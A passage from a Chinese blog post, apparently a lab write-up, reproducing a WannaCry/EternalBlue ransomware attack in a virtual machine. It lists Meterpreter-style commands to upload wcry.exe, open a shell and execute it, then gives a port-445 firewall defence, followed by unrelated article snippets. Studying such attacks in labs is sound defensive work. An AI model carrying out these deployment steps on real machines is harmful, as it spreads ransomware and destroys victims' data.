

3.3.5 攻击机1---->上传勒索病毒并执行:

1.在靶机上传文本类文件,以验证实验

2.kali上传勒索病毒:upload /root/wcry.exe c:\\

3.获取靶机cmd:shell

4.解决反弹shell后中文乱码问题:chcp 65001

5.进入c盘查看文件:dir

6.运行病毒:直接执行就好,获取靶机cmd后,靶机已经属于你了,可以任由你怎么蹂躏都可以。



3.3.6 返回靶机,尽情享受靶机被蹂躏的欢乐吧

3.结语



本次实验对“永恒之蓝”进行wannacry攻击的过程进行复现,本次复现过程在虚拟机中进行,不可在真机中运行,实验前一定关闭虚拟机的文件文件共享功能;本次复现过程旨在认识勒索病毒攻击靶机的过程,通过对病毒入侵的过程进行复现,了解病毒的危害,加强防范意识。



4.防范

关闭虚拟机共享

勒索病毒主要通过445端口入侵计算机,以下以445为例关闭端口

控制面板–>windows防火墙—>高级选项–>入站规则–>1.新建规则,选择端口–>2.指定端口号–>3.选择阻止连接–>4.配置文件全选–>5.规则名称–>6.成功关闭

自己录制了一个勒索病毒大战彩虹猫的视频,有兴趣的小伙伴可以自行去看一下:https://v.youku.com/v_show/id_XNDMwNDU1NTE2MA==.html

智能推荐

使用nginx解决浏览器跨域问题_nginx不停的xhr-程序员宅基地

文章浏览阅读1k次。通过使用ajax方法跨域请求是浏览器所不允许的,浏览器出于安全考虑是禁止的。警告信息如下:不过jQuery对跨域问题也有解决方案,使用jsonp的方式解决,方法如下:$.ajax({ async:false, url: 'http://www.mysite.com/demo.do', // 跨域URL ty..._nginx不停的xhr

在 Oracle 中配置 extproc 以访问 ST_Geometry-程序员宅基地

文章浏览阅读2k次。关于在 Oracle 中配置 extproc 以访问 ST_Geometry,也就是我们所说的 使用空间SQL 的方法,官方文档链接如下。http://desktop.arcgis.com/zh-cn/arcmap/latest/manage-data/gdbs-in-oracle/configure-oracle-extproc.htm其实简单总结一下,主要就分为以下几个步骤。..._extproc

Linux C++ gbk转为utf-8_linux c++ gbk->utf8-程序员宅基地

文章浏览阅读1.5w次。linux下没有上面的两个函数,需要使用函数 mbstowcs和wcstombsmbstowcs将多字节编码转换为宽字节编码wcstombs将宽字节编码转换为多字节编码这两个函数,转换过程中受到系统编码类型的影响,需要通过设置来设定转换前和转换后的编码类型。通过函数setlocale进行系统编码的设置。linux下输入命名locale -a查看系统支持的编码_linux c++ gbk->utf8

IMP-00009: 导出文件异常结束-程序员宅基地

文章浏览阅读750次。今天准备从生产库向测试库进行数据导入,结果在imp导入的时候遇到“ IMP-00009:导出文件异常结束” 错误,google一下,发现可能有如下原因导致imp的数据太大,没有写buffer和commit两个数据库字符集不同从低版本exp的dmp文件,向高版本imp导出的dmp文件出错传输dmp文件时,文件损坏解决办法:imp时指定..._imp-00009导出文件异常结束

python程序员需要深入掌握的技能_Python用数据说明程序员需要掌握的技能-程序员宅基地

文章浏览阅读143次。当下是一个大数据的时代,各个行业都离不开数据的支持。因此,网络爬虫就应运而生。网络爬虫当下最为火热的是Python,Python开发爬虫相对简单,而且功能库相当完善,力压众多开发语言。本次教程我们爬取前程无忧的招聘信息来分析Python程序员需要掌握那些编程技术。首先在谷歌浏览器打开前程无忧的首页,按F12打开浏览器的开发者工具。浏览器开发者工具是用于捕捉网站的请求信息,通过分析请求信息可以了解请..._初级python程序员能力要求

Spring @Service生成bean名称的规则(当类的名字是以两个或以上的大写字母开头的话,bean的名字会与类名保持一致)_@service beanname-程序员宅基地

文章浏览阅读7.6k次,点赞2次,收藏6次。@Service标注的bean,类名:ABDemoService查看源码后发现,原来是经过一个特殊处理:当类的名字是以两个或以上的大写字母开头的话,bean的名字会与类名保持一致public class AnnotationBeanNameGenerator implements BeanNameGenerator { private static final String C..._@service beanname

随便推点

二叉树的各种创建方法_二叉树的建立-程序员宅基地

文章浏览阅读6.9w次,点赞73次,收藏463次。1.前序创建#include<stdio.h>#include<string.h>#include<stdlib.h>#include<malloc.h>#include<iostream>#include<stack>#include<queue>using namespace std;typed_二叉树的建立

解决asp.net导出excel时中文文件名乱码_asp.net utf8 导出中文字符乱码-程序员宅基地

文章浏览阅读7.1k次。在Asp.net上使用Excel导出功能,如果文件名出现中文,便会以乱码视之。 解决方法: fileName = HttpUtility.UrlEncode(fileName, System.Text.Encoding.UTF8);_asp.net utf8 导出中文字符乱码

笔记-编译原理-实验一-词法分析器设计_对pl/0作以下修改扩充。增加单词-程序员宅基地

文章浏览阅读2.1k次,点赞4次,收藏23次。第一次实验 词法分析实验报告设计思想词法分析的主要任务是根据文法的词汇表以及对应约定的编码进行一定的识别,找出文件中所有的合法的单词,并给出一定的信息作为最后的结果,用于后续语法分析程序的使用;本实验针对 PL/0 语言 的文法、词汇表编写一个词法分析程序,对于每个单词根据词汇表输出: (单词种类, 单词的值) 二元对。词汇表:种别编码单词符号助记符0beginb..._对pl/0作以下修改扩充。增加单词

android adb shell 权限,android adb shell权限被拒绝-程序员宅基地

文章浏览阅读773次。我在使用adb.exe时遇到了麻烦.我想使用与bash相同的adb.exe shell提示符,所以我决定更改默认的bash二进制文件(当然二进制文件是交叉编译的,一切都很完美)更改bash二进制文件遵循以下顺序> adb remount> adb push bash / system / bin /> adb shell> cd / system / bin> chm..._adb shell mv 权限

投影仪-相机标定_相机-投影仪标定-程序员宅基地

文章浏览阅读6.8k次,点赞12次,收藏125次。1. 单目相机标定引言相机标定已经研究多年,标定的算法可以分为基于摄影测量的标定和自标定。其中,应用最为广泛的还是张正友标定法。这是一种简单灵活、高鲁棒性、低成本的相机标定算法。仅需要一台相机和一块平面标定板构建相机标定系统,在标定过程中,相机拍摄多个角度下(至少两个角度,推荐10~20个角度)的标定板图像(相机和标定板都可以移动),即可对相机的内外参数进行标定。下面介绍张氏标定法(以下也这么称呼)的原理。原理相机模型和单应矩阵相机标定,就是对相机的内外参数进行计算的过程,从而得到物体到图像的投影_相机-投影仪标定

Wayland架构、渲染、硬件支持-程序员宅基地

文章浏览阅读2.2k次。文章目录Wayland 架构Wayland 渲染Wayland的 硬件支持简 述: 翻译一篇关于和 wayland 有关的技术文章, 其英文标题为Wayland Architecture .Wayland 架构若是想要更好的理解 Wayland 架构及其与 X (X11 or X Window System) 结构;一种很好的方法是将事件从输入设备就开始跟踪, 查看期间所有的屏幕上出现的变化。这就是我们现在对 X 的理解。 内核是从一个输入设备中获取一个事件,并通过 evdev 输入_wayland